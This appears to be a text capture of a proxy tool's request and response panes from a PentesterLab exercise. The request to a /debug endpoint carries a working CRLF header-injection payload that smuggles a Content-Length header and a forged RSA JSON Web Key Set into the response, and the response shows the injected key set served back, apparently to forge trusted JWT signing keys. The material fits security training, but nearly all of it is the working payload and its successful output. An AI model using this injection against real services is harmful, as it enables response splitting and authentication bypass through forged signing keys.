 Request
Pretty
Raw
Hex
\n
1 GET /debug?value=
test%0d%0aContent-Length:+433%0d%0a%0d%0a%7B%22keys%22:%5B%7B%22kty%22:%22RSA%22,%22use%22:%22sig%22,%22e%22:%22AQAB%22,%22kid
%22:%22pentesterlab%22,%22n%22:%22qGkM2xNc2T1hXccAM5cTtW73hbV350hVjt0O2EF-0SA8dryPuKUcijGsMtFt8Ny5OdKAYao5QBqeA0PV_QfrlO06YUW4
tRYb24IeQVKIjuYCOg92BZRTNex-wlKEUv16Daku1AN63FB_z3N_NXPpquG5n6Dtr9zaBZ7agSe1RHaPs5MTrJAiFHdz6AtpZ8MJldnbdf0PJ0NY7nvUyvut1BLKVc
d5ikkCxY-bkXDHKcxHKktm7_2SGIXyU06-WxY9gsrWRpaqSnubPz8M0OfPPgrRKEEo4Z7flRh-dcoVhH94ZroGUe0rqbo7WctgSBAIloVOqx9REnB8BXjc-oMgTw%2
2,%22alg%22:%22RS256%22%7D%5D%7D HTTP/1.1
2 Host: ptl-f4885ede55a5-b76ee4de2bf1.libcurl.me
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://ptl-f4885ede55a5-b76ee4de2bf1.libcurl.me/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Fri, 29 Sep 2023 15:15:46 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 Debug: test
7 Content-Length: 657
8
9 {"keys":[{"kty":"RSA","use":"sig","e":"AQAB","kid":"pentesterlab","n":"qGkM2xNc2T1hXccAM5cTtW73hbV350hVjt0O2EF-0SA8dryPuKUcijG
sMtFt8Ny5OdKAYao5QBqeA0PV_QfrlO06YUW4tRYb24IeQVKIjuYCOg92BZRTNex-wlKEUv16Daku1AN63FB_z3N_NXPpquG5n6Dtr9zaBZ7agSe1RHaPs5MTrJAiF
Hdz6AtpZ8MJldnbdf0PJ0NY7nvUyvut1BLKVcd5ikkCxY-bkXDHKcxHKktm7_2SGIXyU06-WxY9gsrWRpaqSnubPz8M0OfPPgrRKEEo4Z7flRh-dcoVhH94ZroGUe0
rqbo7WctgSBAIloVOqx9REnB8BXjc-oMgTw","alg":"RS256"}]}
10 Content-Length: 0
11 X-Xss-Protection: 1; mode=block
12 X-Content-Type-Options: nosniff
13 X-Frame-Options: SAMEORIGIN
14 Server: WEBrick/1.4.2 (Ruby/2.6.0/2018-12-25)
15 Date: Fri, 29 Sep 2023 15:15:46 GMT
16 Connection: Keep-Alive
17
18